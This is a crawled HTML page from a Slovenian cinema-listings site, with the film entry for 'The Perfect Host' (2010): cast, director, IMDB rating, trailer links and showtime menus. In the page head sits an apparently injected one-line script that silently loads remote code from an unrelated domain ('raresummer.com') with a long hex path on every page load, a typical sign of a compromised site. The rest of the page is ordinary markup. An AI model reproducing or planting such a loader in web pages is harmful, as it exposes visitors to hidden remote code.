

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/22929/The-Perfect-Host
body_size: 10729
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - The Perfect Host - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,The Perfect Host">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/22929/The-Perfect-Host')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         The Perfect Host (2010)<div>93 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino22929-The-Perfect-Host.jpg" title="The Perfect Host" alt="The Perfect Host" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/DVqMrcakPg0" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/22929/The-Perfect-Host'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=The+Perfect+Host https://gremovkino.si/film/napovednik/22929/The-Perfect-Host'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/22929/The-Perfect-Host&prefilltext=The+Perfect+Host'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=The+Perfect+Host gremovkino.si/film/napovednik/22929/The-Perfect-Host'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino22929-The-Perfect-Host.jpg" title="The Perfect Host" alt="The Perfect Host" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/DVqMrcakPg0" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komedija</div> <div class="label label-default"> Kriminalka</div> <div class="label label-default"> Triller</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >14.04.2011 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Nick Tomnay</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Nick Tomnay, Krishna Jones</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >David Hyde Pierce, Clayne Crawford, Nathaniel Parker, Tyrees Allen</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >ZDA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt1334553" target="_blank"><b>IMDB</b><span>6.8 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="68" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - The Perfect Host</small></h3>
       <p>
 Za film <b>The Perfect Host</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="jezik: angleški">
                                <span style="float:right;font-size:12px;padding-top:2px">04.06.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-6-58799-The-Perfect-Host-trailer.jpg" alt="The Perfect Host - trailer">
                            <a href="http://youtu.be/DVqMrcakPg0" title="The Perfect Host - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/DVqMrcakPg0" class="extraLine btn btn-light-gray btn-block youtube">The Perfect Host - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/22929/The-Perfect-Host'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=The+Perfect+Host https://gremovkino.si/film/napovednik/22929/The-Perfect-Host'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/22929/The-Perfect-Host&prefilltext=The+Perfect+Host'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=The+Perfect+Host'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="David Hyde Pierce">David Hyde Pierce</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Clayne Crawford">Clayne Crawford</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Nathaniel Parker">N. Parker</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Tyrees Allen">Tyrees Allen</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/19239/The-Lavender-Scare" id="movieImage"><img src="/film-kino19239-The-Lavender-Scare.jpg"  alt="The Lavender Scare" width="60" height="79" style="border:1px solid #000" title="The Lavender Scare" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/9561/Stingray-Sam" id="movieImage"><img src="/film-kino9561-Stingray-Sam.jpg"  alt="Stingray Sam" width="60" height="79" style="border:1px solid #000" title="Stingray Sam" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/10133/Full-Frontal" id="movieImage"><img src="/film-kino10133-Full-Frontal.jpg"  alt="Full Frontal" width="60" height="79" style="border:1px solid #000" title="Full Frontal" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/7047/Osmosis-Jones" id="movieImage"><img src="/film-kino7047-Osmosis-Jones.jpg"  alt="Osmosis Jones" width="60" height="79" style="border:1px solid #000" title="Osmosis Jones" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27261/The-Channel" id="movieImage"><img src="/film-kino27261-The-Channel.jpg"  alt="The Channel" width="60" height="79" style="border:1px solid #000" title="The Channel" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24732/The-Killing-of-Two-Lovers" id="movieImage"><img src="/film-kino24732-The-Killing-of-Two-Lovers.jpg"  alt="The Killing of Two Lovers" width="60" height="79" style="border:1px solid #000" title="The Killing of Two Lovers" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/14119/Spectral" id="movieImage"><img src="/film-kino14119-Spectral.jpg"  alt="Spectral" width="60" height="79" style="border:1px solid #000" title="Spectral" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/6768/The-Baytown-Outlaws" id="movieImage"><img src="/film-kino6768-The-Baytown-Outlaws.jpg"  alt="The Baytown Outlaws" width="60" height="79" style="border:1px solid #000" title="The Baytown Outlaws" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/19749/The-Warrior-Queen-of-Jhansi" id="movieImage"><img src="/film-kino19749-The-Warrior-Queen-of-Jhansi.jpg"  alt="The Warrior Queen of Jhansi" width="60" height="79" style="border:1px solid #000" title="The Warrior Queen of Jhansi" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17550/Swimming-with-Men" id="movieImage"><img src="/film-kino-lang1-17550-Swimming-with-Men.jpg"  alt="Swimming with Men" width="60" height="79" style="border:1px solid #000" title="Swimming with Men" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/795/Malice-in-Wonderland" id="movieImage"><img src="/film-kino795-Malice-in-Wonderland.jpg"  alt="Malice in Wonderland" width="60" height="79" style="border:1px solid #000" title="Malice in Wonderland" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/6436/Stardust" id="movieImage"><img src="/film-kino6436-Stardust.jpg"  alt="Stardust" width="60" height="79" style="border:1px solid #000" title="Stardust" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/4031/True-Love" id="movieImage"><img src="/film-kino4031-True-Love.jpg"  alt="True Love" width="60" height="79" style="border:1px solid #000" title="True Love" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/21.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29313*28-let-pozneje-Kostni-tempelj">28 let pozneje: Kostni tempelj</option><option value="29339*Anaconda">Anaconda</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29399*Brez-milosti">Brez milosti</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="29309*Kokozajec-in-skrivnost-velikega-svizca">Kokozajec in skrivnost velikega svizca</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
